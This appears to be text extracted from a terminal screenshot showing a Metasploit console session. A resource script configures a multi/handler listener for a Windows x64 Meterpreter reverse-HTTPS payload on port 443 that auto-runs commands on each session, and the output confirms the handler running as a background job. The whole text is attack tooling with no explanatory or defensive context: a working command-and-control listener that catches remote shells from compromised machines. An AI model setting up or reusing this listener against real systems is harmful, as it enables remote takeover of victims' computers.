 1. root@2bde87c96c91: ~/.msf4 (ssh)
root@2bde87c96c91: ~/.msf4
resource (start.txt)> use exploit/multi/handler
resource (start.txt)> set PAYLOAD windows/x64/meterpreter/reverse_https
PAYLOAD => windows/x64/meterpreter/reverse_https
resource (start.txt)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (start.txt)> set LPORT 443
LPORT => 443
resource (start.txt)> set ExitOnSession false
ExitOnSession => false
resource (start.txt)> set AutoRunScript multi_console_command -rc /root/.msf4/aut
AutoRunScript => multi_console_command -rc /root/.msf4/autoruncommands.rc
resource (start.txt)> exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443
msf exploit(handler) > [*] Starting the payload handler...